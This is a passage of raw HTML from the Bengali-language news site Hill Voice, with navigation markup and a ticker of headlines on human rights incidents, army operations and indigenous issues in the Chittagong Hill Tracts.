c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-25930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>            </div>
        </div>
    </div>
</div>
<div class="masthead-middle-header site-header theme-site-header header-has-height-none data-bg "  data-background="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp"  role="banner">
    <div class="wrapper" >
        <div class="site-header-wrapper">
            <div class="site-header-area site-header-left">
                    <div class="site-branding">
                <a href="https://hillvoice.net/bn/">
            
            <h1 class="screen-reader-text">
                <span>
                    Hill Voice                </span>
                <span class="site-sub-title"> সংবাদ </span>
                <div class="ripple-effect circles">
                    <div class="circle1"></div>
                    <div class="circle2"></div>
                    <div class="circle3"></div>
                </div>
            </h1>
        </a>
        <!-- <hr class="news"> -->
    <!-- <span class="News">
        <hr>
        <span>News</span>
    </span> -->

</div><!-- .site-branding -->                </div>    
            <div class="site-header-area site-header-center hide-on-mobile">
                            </div>
            <div class="site-header-area site-header-right">
                            </div>
        </div>
    </div>
</div>

<div class="masthead-bottom-header has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">


            <div class="site-header-area site-header-left">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper"
                             aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li class="brand-home"><a title="Home" href="https://hillvoice.net/bn"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h18v-10h3zm-5 8h-14v-10.26l7-6.912 7 6.99v10.182zm-5-1h-4v-6h4v6z" /></svg></a></li><li id="menu-item-25957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25957"><a href="https://hillvoice.net/bn/">প্রচ্ছদ</a></li>
<li id="menu-item-25959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25959"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">আদিবাসী অধিকার</a></li>
<li id="menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25967"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">পার্বত্য চট্টগ্রাম</a></li>
<li id="menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25968"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">পার্বত্য চট্টগ্রাম চুক্তি</a></li>
<li id="menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25972"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6/">ভূমি ও প্রাকৃতিক সম্পদ</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">মানবাধিকার</a></li>
<li id="menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25965"><a href="https://hillvoice.net/bn/categories/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be/">জীবনধারা</a></li>
<li id="menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25966"><a href="https://hillvoice.net/bn/categories/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a></li>
<li id="menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25975"><a href="https://hillvoice.net/bn/categories/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-25960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25960"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
	<li id="menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25962"><a href="https://hillvoice.net/bn/categories/%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/">উন্নয়ন</a></li>
	<li id="menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25977"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98%e0%a7%81/">সংখ্যালঘু</a></li>
	<li id="menu-item-25958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25958"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80/">আদিবাসী</a></li>
	<li id="menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25979"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0/">সাক্ষাৎকার</a></li>
	<li id="menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25973"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25976"><a href="https://hillvoice.net/bn/categories/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25978"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/">সংস্কৃতি</a></li>
	<li id="menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25963"><a href="https://hillvoice.net/bn/categories/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
	<li id="menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25971"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
	<li id="menu-item-69406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69406"><a href="https://hillvoice.net/bn/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9c/">ফটো গ্যালারি</a></li>
	<li id="menu-item-25961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25961"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">আবেদন</a></li>
	<li id="menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25964"><a href="https://hillvoice.net/bn/categories/%e0%a6%9c%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a7%81/">জলবায়ু</a></li>
	<li id="menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25970"><a href="https://hillvoice.net/bn/categories/%e0%a6%ac%e0%a7%88%e0%a6%b6%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af/">বৈশিষ্ট্য</a></li>
</ul>
</li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-area site-header-right">

                
                
                <button id="theme-toggle-offcanvas-button"
                        class="theme-button theme-button-transparent theme-button-menu theme-button-offcanvas"
                        aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                <button id="theme-toggle-search-button"
                        class="theme-button theme-button-transparent theme-button-menu theme-button-search" aria-expanded="false"
                        aria-controls="theme-header-search">
                    <span class="screen-reader-text">Search</span>
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>                </button>

            </div>
        </div>
    </div>
</div></header><!-- #masthead -->


    <div class="site-header-area site-ticker-section">
        <div class="wrapper">
            <div class="column-row">
                <div class="column column-12">
                    <div class="marquee-content-container">
                                                    <div class="marquee-content-left">
                                <h2 class="site-ticker-title">
                                    <!-- <span class="ticker-loader"></span> -->
                                    এখন গতিবিধি                                </h2>
                            </div>
                                                <div class="marquee-content-right">
                            <div id="marquee">
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70882" class="theme-article-post theme-list-post post-70882 post type-post status-publish format-standard has-post-thumbnail hentry category-92 category-99 tag-4590 tag-7668 tag-7121 tag-7842">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/" rel="bookmark">রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70875" class="theme-article-post theme-list-post post-70875 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5425 tag-7625 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/" rel="bookmark">রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70868" class="theme-article-post theme-list-post post-70868 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 tag-3943 tag-25649 tag-7048 tag-3905 tag-7199">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/" rel="bookmark">নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70855" class="theme-article-post theme-list-post post-70855 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-25202 tag-5223 tag-7308 tag-25645 tag-4984 tag-25647">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/থানচিতে-ব্যাপক-সেনা-অভিযান-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%95-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af/" rel="bookmark">থানচিতে ব্যাপক সেনা অভিযান, জনমনে আতঙ্ক</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70850" class="theme-article-post theme-list-post post-70850 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5693 tag-5223 tag-8038 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-কর্তৃক-বিলাইছড়িতে-জুম-ভূমি-পুড়িয়ে-দেওয়ার-অভিযোগ-01-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-13/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক আবারও এক জুম্মর জুম পুড়িয়ে দেওয়ার অভিযোগ</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70847" class="theme-article-post theme-list-post post-70847 post type-post status-publish format-standard has-post-thumbnail hentry category-88 category-87 tag-25643 tag-4576 tag-7787 tag-7452">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark">পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70844" class="theme-article-post theme-list-post post-70844 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-5556 tag-4576 tag-5665 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark">নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70832" class="theme-article-post theme-list-post post-70832 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-4576 tag-5223 tag-3903 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70829" class="theme-article-post theme-list-post post-70829 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-3905 tag-8484 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/">
